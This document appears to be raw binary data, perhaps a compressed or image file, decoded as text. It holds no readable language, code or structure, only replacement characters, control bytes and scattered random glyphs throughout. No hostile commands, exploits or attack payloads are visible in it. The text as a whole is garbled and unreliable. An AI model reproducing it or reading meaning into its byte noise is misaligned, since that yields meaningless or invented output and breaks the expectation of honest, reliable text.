n������u�Q�;�;(�᠀h�A���U�w��m�\wM�|���Y��R�� �1� ��k�
�w��1C�����L�VZ���K�=�x�h�ыm��{�� ��/����q�d��'*���D����e�z� �2x�
ѥ���������i�&*����-��0��-~ڋ!����p�9����P���������
�������;�'a�<�g��J_�����5o.�D�=��]��A����ݮ�ap~�'X�!���� �h����F��/�1w��E����K��`z�qϟ��'X�~�����������8�M�%l���Ax�CA����)Q�����^�
2�	��Ӑ�~:qj�;�F.�2�0X� ��]X�� ��8*h|*먁�?���F1��O��K�Jh�T(�!_���P��"����`���`� ��m�6h�>���!��*��(�U<�Th�������������r���(+Q@+�B�o�/nɕ�h왢֜")Ӏ��)�  ,�
����]w�� 8��H*S��T�.:��'��+���(�H���+,B+�꿷R !r+\�a߇4�
�r/	�!8��21� ҂>�-<�4H�da�Q�2��X�x§"*���!�,��ᯟ�Z+���L\q�?T���Yѹ�b��/�A,L������@����T܎p9't�
u҈�����,r�%r�ݎ����
�0�f�� <�hq�j����)��
m�L�q�ZR$�ޥ����۸�;�M�h��w�č�≬���	;���s)�0ĩ�<¢�)�Ï�?&�)��h�'q���E��;Y����"~����q�������o��{Y	��i��<�c� ��#��#�c�'����i�h��>��0\0�n��� �C��(���j��I8�_>�C>�C�k�[��.�<�2��3��C?��&!�?��4��ӏ�D�����7�4J����%�<��1S�*��o���S>J�����@n�x�|�2B�?�8�<w���R22��S�#`#���=1A�!�)�xc�ޣ��c��9$]��,͒�a�_Z4�m1\s>dJ��RX����ϓ�]���i�3��t�6SQ?�6����d�����)Ȁ0����b�s����t����1P���4� 4�I�dz�� ��[�4�����	�aQ5o09�dL�RL�2���)�.��3�FȂ�$���F�-.7����K�I4�SK�J8��Ȕ 4���Ü��#ȅ�B6>�IǄM� n,�􀜒:+\��w��q�!�2�V��A�8Yb�@A��H���%�����8���O���ʸ0��7�2aa��#�bL9���@x��4x��[���p(J�7��C���N�����ߤ�Bh~��-���i��������I�I�#��C��@�Ȃ�L��KM���i��P�/�{ԋC��KC����GF40�J8ri"ڀ
w�� @��O�LH0��W�F<,8#,?�@�:Cf���ߋ��)�4�Z��Z)��%���#D��b����S��Zw�������	9��L^,��e<d/�t�<�Y��=�4�1X�"����~x��x=M�ޱ-�\��Q���	,���[�:��ݫ��[P�%��%OF�)U���#��\��!,EX��l��D������ʸ�sȜ�M�8�8�����Q���[�G��4��1��.��Q�
��9V(_V�<�\�3_o$,��5TRT^����������H��7U�H+��#:�5C�q�^z���MQ_X�X�$�@��R�u5�R�Ôv��w#��i��5_)��:�%Vꞝ��اSP%G|%A7�Q�U�Q
9T�(�����Y�ӏ��#h#Uh��V������]c��+�ۧ�;z5��/T4I.$�����^CQ�h���Հ�6�:hqKh��R��&_UhW��>��V�)
MV�Pw��Y�#܈�]{����r�����/$���U�����b�]X�%Ԁ�O���<�VhW�?��JjuUWÅ��i��C<���
��l�h'sXo��PpiK��wmBܺ?W\$��:�hj7X��k
)h��R2VA��&���V���R؏m��<�l�Sb�]P�6>�	+��Y$`�U��:����Z��jX��HH�d�����:PL���m�?�sUV(�A���	U�a�qS�p�As���m�AZ�9l�q�d�X������M��j������t�t��v���V"a�e�L�#_+��o��jȂö��6S�`�W:T�%c(}��C���� �
��dUk��Z~�r��t�w�O��& �e�D,�Ƃ*f{����{��ڄ���;��Z�X'�w|p�Ԇ}l��W��c��1k�I�(��$�;�ɦ���n���x���7�x�3{���瞰Vn�xdKMS�D(�B���obQo���Ȝ3����}��5c�W<�4�(����w�Y�~�w�$H�vvg�k~��US�.ǅV���V{_&�Q洬��\���䎪�D�����p��Fp)��q�%9��6L�V�y��׀���~)�]8ror�wr�du�gr��nbT�'���W�p'��ƨ�g�Py�Px�4��W݇5&H�|$}J�T}�hz�����Ȏ�� H���{�Wg��rV�h'�8~uiW{k7\ZB�I��H�]yġ�q$Gb��6��C>�{$k�&��hjutS� 荦��������a�{u��۷��r����_>-u�v��]�!�Ś�H�s#�FJ�����Bŉh$���`�<�5������z}��%�~ֈkָ����������Ȏ�w��Xg��?�quhwu}�#Y�e��P�9�Is������i�y\4����־HK��
��9�[E2$3tҨVj�k�؀q�������Ȏ����aV����BB ���5O��v�כm�����_܃�.�����:�����tmYi��[Hw�
��t$3�1�x��~�xt�� (����dO��OV�O�d��d��a�J�Wwuh'O����6�;��T��t$՟�5s�1��H�89�D�OxFԈu�Sw=�S=����S=tGg�����y�)g�Ygu��O�dOF�vBy.�Ex��vi'u]V��sbE��DI���^�g�y�2j,}��
m��7�$CU�g�Gg��w���3"�)Wg�dO&E'4LÔ_�r$.r��J��oR���BΏ�8Ÿ�;0�������{�wxWؼ���Xxf��b8�S=�Z5�S=�G�kj�k��ވ���7HH)wg�TES�~u/�v�b��|�(�������9��p�]o0����p�w�p��4SH�&�Xx殼ګS�US=�S���h�Gwti������Sm+\�R4E\K�)K5h�v�g�)(x�Ix��� ���VԻ���h��sꈏ��pw����΀��t��:��;�$�Gg�Gg���V���x��~VE��'4L'ē�D5hG�-{Rgn�FHK����A�����Xo��p�(؂�%XCZ�^II��E�Z��vt�w�퇀�X�YVx���TC�&dBA�~����.��[6n�'2*��m'�Am�
w��掾�`GR�[0���^�z�#MUZ5�SmtGg��g�����(r�uu ��<5&��?�T#��'u�{N�χ:��U���r��0���H�G�����>�I9e�{�S=�S�����Gg��g��fj.�?hwuWwu�5<h�_5n�7O�KCo'���0g���J�Z�c�^��:܃q:TJ	���z[%�S���8tG�Vׄ��?hwuhwu�y�F�#E�3����g�
mu����^�`���sU�p������������@w�(���ܮ�li+&���6��~�h�Ggzֈkhh�-�?h�vh�v�T�DH5.c�!��C�3�,���^�����	s��p������������%�o��,����MUht�utGG���aH�e�9�?h�_hwuT���rhg#Cl#
-�Y��G�ܥ�
��sU��X��������]�@Y���ٚH(���&�������������a�����d�8�¯�uu��vhwu`х��2h��h�w��������
�����sW���鎈���J0�h�����G�Bˎ���a��aV�O�a+��yB�D5/�vh�#WgB�ل8N5Tsuh�:�!;z���A���������sV��ň����>�Tx�08w�͉[h��{���?����a�aV��a�H��H���9*���*�)5~uT�giBMRs�TC5hע�,�����o�
�����s8�A������LC��R��
k��0�Ӈ�*�ިI^�a�a�H��w�q��~��'�C���>LR�26�_g	`�I>q���#��RNC�:z�Ծ���N�sT�������t�OHߋ���8�+��{�S݀�Ɏ�b,je�����׀R:z�����*){��	D�2L�T�M(����RNC�'�Ҫ��o�
�ڈ��s������A���p�!<���;�/*����T������Fj���؉�hI�x�Z.���ͩ�����`��I�DHOD�I����:zZ>��o����X�����s���w��~�%,�s�M�Q!�O	��k�,����~�wt�g֨��:�:z��$8{B&tBȁ���;n�?�z�����+�_X�ƈ���p���0w�������������.ۤ��\����ktL>q��V�(����hH�48z�7z�F�]��X1+��0�L�b�lRN�����:�ꅈʈ����������0������X:��X������B��˚>8��XF6qg�Gg��Xn��O�'�Z.��7z�����L�d[vo�wi�B��wl44��������؉눏�s���xK�����~Gߞ���Y��\e� hj��~��V�ǅ����x��7(�R*��+��7z�Ω�e[a��ȃKC���M+�Zn�A�
��X��������H�r"'눏�����8;�ý���k����_�8q�Vx��8��+��7z�7z��iX߳$Krπ�LϪ���44z�;��H����������������������HᲭB������;��
ajwxt�Wx�8���K��'��*��7z88�#hX�c[#(��\�"F�W��*��W�x$q���p���H�D=l[P����
�7ȅ��_�Wx��O�(��'��7z�7z��Ŷ�$�e�Ū ��'ʜ�7]44z'YC3\��9dq����D����M:���� hj��e�(�������腩B��*��'��7z�Ǖ�j[K�L�d�����<zǶ��'��:z44z5��Ox$T�9<�����<��BS�a��B��(����w�%4�RHC�;z�7z�7zK϶u�9�� �|_�44���44z�+����/�,4�0Th-T���O���
����K���^XB%�^�������^�x�+��7zZn��D��Jϯ�|�KC�wl44zbJ�㫂i|l5��V�%X�٩���*���;�7��%TB���==���.�B��^(����7z����)e�����*
LC�{�bJC��Ҋ�%��U��.�X�կ��������80J�'2��QjBw˜���XB^XB%��x���R�v�:z�7z�7zb���_�;��yl�;zb*��+.T�����0uŉ����GV�j݉��� ��=�,�2B�6�MX�.ӄ&䅬S��:z�ǜ�&��w�d)=#Z�+����44z�{��������w�������w|�^�~Wf
�e���>�%d�=�2VjT�2���XB�;��7zZ���;�T*Z�K��J�����7z��T���0������������p5�y�!�UESw��YB%t�=���M��P��+��7z�'��.��*�9�m7z�7zbJC���b*�8�L������X���wxW��X��H��㉫��J>PTB
QB%TB�iB����I5^�I8z���<%�������
�85z���;zZ.��*��{������ژ��y눏��d*��E��P$�X���*%TB%$���%�M���̹��7z�7zIX�㌥�I��&�Y|�gK��:zbJC�7�R:z�;�U��ʸ�������w��ʈ����X����ň�����!^��ߧ�ط�7E�YBTS��(O��M�I#8z�7z�W�#�,��Hޚ��%�S:�Z~��9z'z�㫂����X�����8���Xoň��������F���Ė�ڐRt�*B���a-ㅩ҄%�2�hj��٩|�7z�7��,"���ß�YXDIУ7zb*��'�bJC�J\K��ڈ���ޞWf׸ ��r���=�j/��%TB�XB��%TB^���ل^�B[x%Ԅ^w�>8z�7zZ��������>�D�L�<z�+��:z�'��:z�U�ꈏ����Z਌����8�I#J; ^)��7HB%TB%TB%TB�I5M�<��-�7z���=��|n+����˸[<����;z���Һ�(�8�ň�������Ũ��������p���i��%��*%$��XB%��TB%�%$�vB85z�wl���V} ]�����c��R*��7z[~���8�������ň�������{�w|�w�OX�"w��)%�x�*�a-SB%�I^x����HOaa�7zZn�����,����R��:zb:z�w�bʜ���S�wň��X�}'$d@d@b��i��j��e]HP�-SB^�*[�^��^H5M^���7z�G7K,�|��Q�_|�ҳ�7z�7zb*��*��:�;U������S������ň����������Ȝ^�@i��i��x�(EUTB�4�'�Ȝx��I��7z�ՁZ ��؍_�Y�b1z�'�����:��w)��ZGU�����Lc�������p������H�8�8�@>܉������XHR@�dK��^�M�I&䃣7z��Y c�-ٓ�n�3Ѫ�,)�9���:z5�׊X��X��h�Ũƈ��8o{Ԏʈ��H�����6\�֞���؉PVEU�*^�*aᅚ�^�*%�2_8z�7z������!a�ɀ��;�S�7z�7��)��'�ʫ�������������m�������������%�����d���䂸�x�UTE'wTBO^H~�A585z�'�K����[L�g�U�S[ޞ�7�b:z71�̉�������Ĩ��������������������H�"���@�����@���j���Z��a�H�PG�T�^腩ⅵ�261z�7z�����\�Ӑ:z�7z�7z�KCҪ����������������騌����X������X�����H�8\*��@>��\�U�؉����dU�dKȜ^�^؄MhB�:z���I��e �4R�oR��Σw���9z����9z�����X�������ى�ʈ��H��G�������ى�(�@x��d�^^XB&��:z�7�o��z��5��ԛ!Å����9z�7z�7z�'.ሏ�Ȍ�����u���X��P�����SC*>lI��@���)�V��#��_B�2~%����7zZ���
���Y�OI��=;z�9z�:z�:z;z�;��s눏��S��������������X��H�$��ioI<�@>܉�؉�(�)�^w�I^�I��%Ԅ^�	b�7zZ��=�m,���M؏��_l�+�b:z�7z�:z�;���4눏���p��(؏m����'D}Ʋ���Û؉����4�d<>LK��^�&Ԅ��*E�V�Ȅ�7z���d|��u/�z2z���:z�7z�W�X�ᰎ����qƈ���4W�����n�l��k5�0�Ý������'�I��٩I�rB<�_�H��k1���}�VT�@�?�����<z�GC44zZ~����*X�눏�w��a���������������4�X�(��h���3������������(���daq�Ô*ѻ(�����G\h1{��w�a��gy��G�ǆS�7z�;z~�+U�p0����p�ш���������0W�%�G��:>D��U���7�����K&�^�I^8L�{B�$�$'���t������0mU(I���|0z�;],��7z�7zZ��U~v~7���P����w�xoRYQ�9bC����@�X�<�I'�^xB'���hj%�jw8z���ep�0�_4���ꙟ��*�/]��<z�:z�7z�Z�U�GrU�%�G ��؛����؉����X�7�=�M��'TE�Vj僣'�@#�=h��M�iI%���3�vl�JC�+��7z�R'|!S�S�yB���7	��l�F0������X�^腙4LaaX7�k��\8z8؟�#�=X5�J��M;"h� ��5]�+�4$��'����(�)\�횛[��m?0���E��_kt��C>܉���������d3L'w4H9�x8S���t�����;p� ��@�i{������Y�ˣ7z�7zbz����ﺮx�X���GAn�؛V6n��(���������#H�'TH9x��7x̹��2��>%1X	�<���M��J��*�`�7�J��7z�7z���`��ڮ4�m����� /��
y��II��@��������hXR����x�ǜ��M�ȏҊ�ܮ��`�U���FoP��Z���85z�7z���c D���0S��� {��6��՛��M�w�@����@3�$D�O�x�V�X��8���%����C���nĀW1��=�К$�>z�7z�'�	kX9���mO�ث�%}kPR�ioЏ0�M�������/^�n��n֨�����h���@C���=�C��D���I���7z�:z+��P���m�g�e��'��X*d���{�{���Y�X��D�`z��n�V��F�_(�{^��)��C>L�v���9z�7z�g��I����m�Xf6���S�i���w8��9��t{$u{,�؄^�.��R��ƅ�~�&�x���;�.5�ǹ�\UD�^J\��7z�:z��� �k(��X�e��$}Cb���U
��D�_�&�������d��zl�U�B��G��DN��3�����G7���ŀn%�u>�7�;zZ>�{^�1���U|�50P*
�BO�{7�I�3IVh{Ҩb������(��%:Xj��H�X��uK�)K܎\îM��U݄��˙ʺ����*��wl�	1��#!Wgw60��u��i-h��3��o�h���q������ �S��8%D57��dNK1x���_�x��$h-X���85z�;z��έY ���490Ӯ�X;/�>l�1܉�&a4���k��~�xt�(�?�~b:z�T�	���ck����hI8����/\�Ҫ�b*��'�\)w�NQ����%}��Eٻ��������&򥐩�����h��(��(��h}��U�RK�)��w��D���Yv	C�"h"i>���w��:zZ�%������mHX�i2�(_�t<\�F�3r�(����(����&8�8x�X��M+�+���(TKHX�^�xC4�o����*��:��)��	z��MM0mo�ŗ1*#"a�����q���������������w�
� �����*+,-./�$&%#) =>?0(9'677:;331NO 2L58H5JL@Z[A�3DFE$C\V?TPRlIS#�BWd>Q��kgg�y�mKjy�:Nb'�9S�,(I�����F]5�Tډ�*IL�Ȓ����T���8(������q��m���-Y����Q�����
����۾�l@��������(�ݏ�Z*�y��_��(4(���û��0fY���w	J�<M7̱ ~�!����l�:|@T7���(:�&���m��(V��$EcyTG�+����ei��^��B��[*���!��TR4��LmH#I'���B�!����|xoG)+�s���ɑ�$^I�	{I4�>,}�/��8xsӦY_��0�#��k:����hȊ��|؝�u�
������y��-Y�����J�� ��bI/��T�_��4i��f�����߮��ݰ`����@G�;(¼=�w.1Ա̃�=e���΍��{�����~8��.��������t���y��_�!����r|i�\iU��pޓ�<����x��^�ɕ59�+���L��t�و������`Q�Ty���ĉ_�>�(%0��
�5�0��F��԰����5��W�ft�b��}0�/*�J���i�c8�\~m��'8��S�dy^�-g2�3�~$�)�~���i���ŜVh�u�/��W����M����y��w��y��ӄ�M�y���D*:�ă	A�CR�>�?���-�d7��_��y34���H���,���Nʙm&������Ӆ.�L��O$o>#FT�	�Y,��Ei�&�PM8	��˚�<���7��ߓ���HW�}��������v��͘ixL�th(����#��:��������DW�܎=��$�Z���oq������(j��j����H
��B��φ�l�w�w%%*Fu�.����#;��瓧�y�=��zw�]�~��}�C%�'ta�lD�s\	�YT��Ȁɬ���9MrQ���ȔХ�I���*蚑D�֝����6����@hm���d�]�i��λ��M
�'98����pn����iӞg~��ť��檖H�z��f n�Vtܞ���������͹��x�!8	���c��8�|��&��AӍ�1<��Ƨ���Х�n�x0C���8����輘��(��Þ+B`�����a�ۀW�tߧ�t���dm��Of�w��I��d�3�θ�Ԋܸ_�� ,����� �@:���ܩ��.�̺���F�҈�}�Z�:T��Y+<����"�̾�8�������잊��,��>����q�.b@:HtQ���h�q�i�F� �r͏���۪U�ޡ��h�~L�� L!�(�3�a��|H�\k�X<��x��J�KQ��f�� �	L��-�]<���;���8��h\(�� �N9,\��
2�*l���3�`J+%9��J�+K%
9��w+@����3���o�˜�ɫ|뜡H�š� �\�gʬ�H� �Z�򢏵;ĉ<��`�W<�B���M����̶a���O�,&[a ��L�9'6x&W���e����������ƴ�������v�*�Ae0�0�/�i��A��z~�I�J:�h�&�]�C���� Y��16����&�(�K��/A��Er�$�	!��
؄�6V��F9�-�߁����я��}�ĢMX_�a�����PJ�౫��0cwx�i\ܹ���oa
���+ui'�l��i��F�U����8��
�G�]��V� ��4V�{pOG���Ixb���\�7�G�m!}]N�!}���.��Ki+>���O��#=��������EQ�{�8A8'B�
N�Zl�D��H���`D�"�y��4N·l���,KD���#M��?���(��4�=��돧R�epΤ�j��L����@J���y�����݅n�-����]��e�*�_w���B�t�-
)�b\P�$�����29IcI���!?����kd��A �N���pS�&Qn��H�+(r�o~�y�%D�G��p��3�b���JۨL��yc�	��0Lk�Q/���T#�}"?P�3Q���1�>�簢���0���j�	�#����6�*�UOϿqc�9� �ʊW�q@������PXW^$�]L�>:9VH�������ױmI��&c�u`��2�Ķ�ϼ��e�1�͖T��c�F��awq-�C�&eq��j{�TF��?��y�>�^��7�J��MRP��&���{�zxM�1]�S��C��h�WQ�,>^�m��dc�;���j�pj���:�9�"�����T� ���@HT~n���t�]6~R&�k��Vg���@�j��_��J5p@#S���v�?QT#��K�w�qO�R_����)���O�'�������,����ߌ{�L����Fo����M	܏�0��M���`�AO���%��Y�
�k�]��#Zw���෺����U��������?����\�,�
� �O��=�����٢��]ǿ�����p����������^	����߬m�|�٭�3/���Z���^��J���ߠ;�B�����H;���,�����mm�an�u��`���2_��j幋��h�����o�_Ϩ w���X�¸����ƿ�S�j�E���L�_����.��8�@ �d��@���������8��9�;�$:���5�w�֐��Ǩ�CL�٘��x0����E V@����ۈd���I�<���爩�6���Ζ��a��]������鋠(�fpyP#�#��K�����)��������A��T ��A�!�X�f���!�!�ȁଉ�!�>\��Qg@x���8��1��8W� t��y������L��0�K���Ҹ��1�X��X�8�!�±@@�Q,	p�a��P	�Ӛ���?�筂lXw�����+Љ�h�(�x��8��X�+`���a�x���ay�+�̐:��>������p��ᅘѕ�H����O� ����ꡘ���(����A��8�ơ�a�t��Q7��1�X�tP �]�\��PG/����܁����h�ȡ��XB��A`�v��xG����Q��(�x@��X��h�R��U )�����N��h�*����)q�H��h����Q�Ȉ��g w������!���y �ቖ����
��@���01
�?
H�dN�g8����h�����Q�����,�1��B�[���2��b�X�8�Cq�Q�MQ^`~�
$@�������z��"��H��)�H��! ���(f0������8����}��8Q	�/?�.�3�*EH*���Q�2g���R�8�¡+�((�a�2��8(�ቜ�)e�����-/)s�*�u�a��!�w-h)��<+�+�)�6��Qa���hǷ1@�(y�
ȉ)�!�o_�=/�� P"��ۢ�s���+/{X��n��b�����X�,B���'�(�f�����,���.�	���x� |�&�SUR�2�sª�۩�;в��q�\��Q.Fq�)�<�*�����@���()/5�
�O�"&8����B�����&������r>2�+�A����?�Q)'^�,�҈�Y׳0��Y� �� �w0:B�؈����R�2�?��?�Q+�����=��Bp$�^��-���2l����%�%Y� 7����x��h����X�����x�7c��s.�bc4�h��ȉ|�?��j��ʳ<S�wz5h�6Z�6k�6��`�6`�6C�5f�=�z3��Z�es6pS0�)�7v7y�ޙy7��HV/�T7�4H>7.+H��IO���!�ԬI��SC�T��<�>��?t�PX����TI����tJ�PJ����w�D��K��ҲTKYiJ�zK�*{s�H�먍�H�h�����8���*��W��Ȍ�Ȍ�d��l-��4��N��M��N�N�N��x���LsK����ȴ��홨����xOŨ���Ok򇳈@ ��z-���X��A�8�4���AA�Ȍ��@���(�B*�B���(��%�M��B�B��L�����h�	tO��@�Ε�@6T�����@�AN�A�9kB�A�AT�7���+�E^�B�5����BQ�w�����C<t@?�@IKjtC��F2$F�؈TFeDat����G�AsdDܘ�~���xGwtD_�E���,�D���C?��>C���Cd�G�ĕ��D{tY�HX��A�X�GZ�(�X��B+	�\�B��Fa��5TY�t�������hCI$��uOaԁ�A�����DH���Z􋗨��x��x��AXZ$���^-�X(t���^�Ȉ�B&D�HB)X����XF�@��Y�����_�\�eF�eJ�A��wPP���]�5K�tJ̨B&tJ��_�E�+�O��_��F�u_�T_hcCJt�u@ň|T���H\�z�Z��K6AE�K�eE�����B�4I3xX	���@%ET�JO�S��].E�HD@�]yA�@/؁U�B�uP5�G�UB/\X�3P��S�@����xOĄ�ER��W����xY�5Ut4���h̘O�e���Vwt^k"��Օ�XQ�O���ฎ��UydC}u�̨@��D 4W�����y�G�W�ŌE$A�i�TwE�Eh��V��MK�Bܭ�ceS@C�KȪ�ϵl��K'�]+JUD�uG�6�h�V��V���vQ�V� ���hC�8Q�f@|ԋ��n���Iej�&A�hЖ�k��[�)����kZ�i6�\�EX�A��o��;D�Xkx��e��؉TG F��kk2k/DS�eo^�w�jd�3`�fT(�b PFR9����Wt�AwNK�Va'ThL���2)��!Y�6��\�8YƔ�\A��E�F���b��m VQ��e~�T�xwCB�e�ō��E\
�J��htDn�eL�V��m��VWd��n1�\�b�d��eD\�(9�Z�Xܘo+c`5cTZ�vo�n"�MtdkEg��x'�i�4D�Ǎ��N�UR�O�B�(a@(R6TR��U��@�F\�tm�hjU�@t��fUka�ց��E�Wz@�{jCC79l����F�����P�AEE=�o �NV���a���om\8|D5��x~�j�tCʘ��P��D ���h����AҔp�[$�wX�Eh��e+kR�IyY��j��qd$_ΖU'A F�xn��Gxf�g�Ex��<�B!��gCwC�Ո6dF �F�D4�}��P��ZwE^s�~'�g��e�UpWe{qA�qdD\Y�PwY�A�ǈ˘puč��T��X��n��B�F�Ho(|8�Fʨ��w|w~�G�h�}'w燀Ƴ�ڊ���
���������ڸ��̝�������#����!$<$ĸ��+=6757)K�MNO4L@�@w%BCC>X�KI-X6QH[LTWhG\B�Uk^no4R�l�H]cJ)mije~qr_sutw#�5�`'(Ii|��pèK����9*M���,�!+O��l������� �Az뻙�S��U�
��RTΣR����B$�����B����a��Z������(޼oX�����L���إ�Y�H�������(K3�{bE�b���܀�	��֒
� (9
y��Ә�` ����V��Am��Ub�=��N�`�_#��=?�we%wQUC0Ւ5	���\�h��F�`X(YB��l���$�0e?轍>KkYu��W+��K����Gd�oY~+hX��Sb'�U����V�)dՄ�0

�ḃ����]��^P����T���T�����Х��j�9e܃�^�p��P����~x*��ol]	٧���kP��}�
�M��ѡ̱���	K�J-�������%��h�vm����u���!��ة)_��b9��0śz^Tø�\�՞�+��w�Z��M	+�)1h+2��>q��7����W,~ќԊ����ib#&���'}����)�4V���.��Z�М�8��r�Nĵ�!��\fO�=�i��S}�"�U0l���1PE�F�5>�z���v.n��ZHJ�֙K� v��Ӱ�xIk�#�&�LH.3j}�&�BoMBpD�|�^益9L@:�L��� E"�?�c	�]=������@�4��.����9� �!C�����?b��h�=\δw��]����#��-h��m�E_y�(i�����Ne�J�Yҗ�~UT0ւD���`P�7C;˚*/����1��d	L������<Z}�F��re	'(Mh��~LB _�p�P* �6+[��me�
3�oC.�M
�˰��ǏHk���^k�Q��@����OO�Z,!��I'-#�nhO��`�ޝPq�#v8M�Mf�D�7�|�EV��*�,}yY�T.�J�.I:_ȏ��
ʏ9RHC�aA�M^�*��;�=� ��w����~���X�t��� ב'�M"�X�@�% �B)�v��
Y��h�C}�����G�S�L����W*L���x�r��NM�i�l�@"��y �Z���(�p���|�q�H��������L@@�є�w�Ϣt4�i��h"ٸz�pɑG`�X�k�K�V�`-ɕO�����T,��&,�
<V<.MI�
x���Nm�&�u� y����g�D6�*2V�:���l�i���{�[�awA�A�8������$
�O8]��ໞ���7�.��lH�ɬ:�ĩ�|D�Į�Ƌ���k0C�.�%3�7�������9�벘�M���c~�1��G�ø*�+�X�h0�ߠl0���z\��[L�"��X��߲"�T[/ȍb�*�=s �SlU�&�	J+�>���.���]"�J8���뵢�����.����F���kG�}ƅ�����e��?ѡ�d�9��@�Ǩ?R{8 Uo�λH�:"���]b*P9���풇��DN"\Z����u�v'���x�&�&#��a��lJ�i=-���>�&G��#���0XbYcu!g�
U3�Pү-�ˉ�*3��Z�D�-�8`<2��ۂ��H�o�'���#~�n����k�?�:��C�]R'&Y��|�7J}��:(���pJ�V�'(�.�z����ēA��
xW��K��9 ��j�pL��9�����q����ވ���������w�퀔�8(I���� XK����9* ����T@Y*O��@8,A�Ř�A:j���Btp�-E��>ܱ������r;�F+��:l�z�X/�F�R�!]#���=c^Ѕڕ����/����C!ţ�2Jc��N<�f�\��&U�5vT�9eS6�Ơ�:0�kO�����]i�9ࡢ\#nj�h�i~dA Ѹ�E�=lO�Գ���	�=�SV�%�)�����o3�������:Xɵ�K��$Ս�A�ƈw�Pr�IU�T^�HZƇ���4�qk����k2�o�࿒������?�
i>Q�9N�&���Pȕ�����ux��D�M�b����U�Ö9�ˋz�_���Μ��n���l������
�|�ؼ���0U�t���P������f-�*�Ψ�ꝭ���}�[�)U����?���v�	����������~�`�ѩ�_#٠i�����v���yL��`U��v�j���(�ޢ�W��̏*օw�(�����ή����r�
����ך"��-��I����9̙����"�Ϯ�*̖2mH�����Ȭ��%�h�Ϙe_����U	��՗�H],� 2P7���� z�L,iu��=���P�ё(r���ȯ�l9q��zM!fd��c�Ȥ�#��nX�&|����:8�8���V�Z�̙��td��⟥M�R�A� 0�������n�����]ZQ0���݌̚��	��h��t?)�G�F����jX�7�w�MK���0 -^���*����C�޷|S"�P�2�>~{�J���	>&C�r~\}�LT��\��hx�kF� ��Z���h�+�[��2d��h������:�������Œ���~�ήp�Ϯ0�bt�#�O�b#�Qü�|�2�<<�*�M����R{���l��5k��2�����\��~8�� �2Z��¸	�Y��Q��{H�t�?K�M�09`�Fz�6�Nm�ϋqXH�:�]A��Co@.#D����	6w(X�D�
�KDH4ۭ��"��	��z;�5��#^�j?��D��,$����g����2^���(��X3��'����iÉ�>L���n���*��ޮ����ؒg@���������ֶ,��h��R[쎻W!y�p �8?�Ki��\q�p�j��X&�ã�^�J�C����(�y�.ҍ����M��ޭ��4��X���ȶ���(�\�' ���Ԩ����Һ<�j�9�"�l��d������\O�J��B��Y�؜�nw��صhX�I�Xa���_A��\8�������3�i��٠���=���Ɉ���(���	eY����itg��YPvA��N��r�i�r���[�lᝆ����<{ے���7��g�ք�ȋ����ި
���H��u�S8O,�A��t�[��N�[�]��L\�������L�c`�LsŜ�?�I�/B���Ú���JKQ���t����F=�"��E�=�
���B�XI2:H�CJ-�1�S�	J<Ww}'��_Â���>��>C��`�7p9����Zf�*G���~�V:���b���5���k;}�{��I�7=�������N�`;4	$FQȨ�2��P��h�8�uE�,��!� 홙�?Y��5�I��
Y �>��m�g�n�Q�؊�:�y݊���W{P���<����xl�ېe]��n~ό�H׺��d�i5�&�O��-I��#��i(^t_����u� $�̷ *���^�����Ay���C��=R�zw����A�ω��}��/ȕ$Rȁ\�^��X�zB�ad�k�|�l�k�]#����#.o���i�b!�'%4,9��p4lt>Gf�F���b,�L5IE�}�������0��2lƠ�hɞ��n�}�E�Vg>�$�n�g- ��	��>�qKNq�%!��S�L���&t�i����,@ҕ�2H��x���?���?�T$�&��
a�RH��3^\�f����b�)�O�yԢ"J�����{���(��lȴwߎ�m
�&�VѮp�������J����	��ČP# f�;�7�?��b���dL��%/���OO�G�D�.�t(�������;EA�'�Y�k��a���C{,�X?鏠�� ����ݵ�\�+2��U��%���j�f��YR�.#���E��I��؇/��3H�(�Y5�ͺG��4��L3֩��3��g�O�L�j8��{S�}���fc[S>x���ь�N�)Ӿ�D?������[��=���Q����	w<Քp+�xEҦt�����*cO�]������s7<�"��<��������c��S�)>������Z��=�^��'��ʋ���>ٍB
��b遼ȋ1�֗���
���������O� ������
	�	�/�����
�ܥ��[l諍��M�3��9���������9��o�O_Ǿ� ��P�_��N��=������ ��J�y���ȋ����Ц�׌Ĭ��
�)<�Mj�+9�Bw[�w�����y��8�\y���Q\�V�������ߨ���JՅ@u� ��I�� ��(��
�f�����Ϙ��-�|_��<��\������	���X�;�͘x��L�N������`ui��y�`�=z_���t�ꁹ��������X�v�^��#�M�(��	U@�V�\���y��PH��[��Y����+���+��Fjצ��U���wP3 ��	����U��A|����a@�cw0�Ȋ������~��Z�����j.�1�ۉ�[�p��������"���ڴ�����qP���]��?��ɷ��������������nN	���������x�	l�4O�<�����	`��������!��QӁ	�y_�ɨ��oY����؍�<�����x�A��1��η������i������O��� ��و ��=@�)!���Ҹ���Z�����q�PQ��(�V��=q�9wp�V0�3�����kn	���q�`�C!��������X�s��(��������QН�H����h��x����	�)�{�I
)� }�pv�*��*�b�	��(��R����Ț�X*�"*�bD�)?���Ǻ�}�е��>!v,��*�B,vA��b�Q*= (���b�Xq!�L�����Nl��������JИ�bs(�8�v1��؋X�ո*��h��H��b*b���%���w�+V!���+9��-Q���q��(�����"��,�b�=���8�ոĖ���"� "�8����-�R��b�Ң#�� ha-�{���q��.��)�R��R��9,�h�v��/�8"��va��H��!F#�Z*h�+�~(����$\*	�p*.y*[��q�"�Ꞹ��@�y��/)��x¢%�H���*�i��R�V*�{΁�'>@�f�+��+��!݉��б�C��q�",PB��C"����b֨���":w�'ܲ�FA�("r%�6��k ��.��"<���>��#���*s1,����R/�8'�Ɏ?*���-�&�c=Fa�%����>虦�Z�������!~<����s9���h,��ވ-�$~;�R f*�x�c�[��ɓ�����M�	 �t"?�s�*[�%$2:��-?
��2(P(��-��hZ(��)q��������a<�㟐��*,W������8�˘���pA�J�3A�� F!"�"-�w("�h�����3 *���S!��:�S1+�z
